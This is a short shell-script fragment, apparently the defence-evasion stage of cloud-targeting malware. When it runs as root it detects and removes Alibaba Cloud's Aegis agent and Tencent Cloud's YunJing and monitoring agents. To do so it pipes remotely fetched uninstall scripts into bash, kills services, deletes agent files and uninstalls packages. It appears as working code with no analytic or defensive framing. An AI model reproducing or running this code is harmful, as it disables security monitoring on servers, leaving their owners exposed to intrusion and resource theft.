 if [ $(id -u) -eq 0 ]; then
    if ps aux|grep -i "[a]liyun"; then
        curl http://update.aegis.aliyun.com/download/uninstall.sh|bash
        curl http://update.aegis.aliyun.com/download/quartz_uninstall.sh|bash
        pkill aliyun-service
        rm -rf /etc/init.d/agentwatch /usr/sbin/aliyun-service /usr/local/aegis*
        systemctl stop aliyun.service
        systemctl disable aliyun.service
        service bcm-agent stop
        yum remove bcm-agent -y
        apt-get remove bcm-agent -y
    elif ps aux|grep -i "[y]unjing"; then
        /usr/local/qcloud/stargate/admin/uninstall.sh
        /usr/local/qcloud/YunJing/uninst.sh
        /usr/local/qcloud/monitor/barad/admin/uninstall.sh
    fi
fi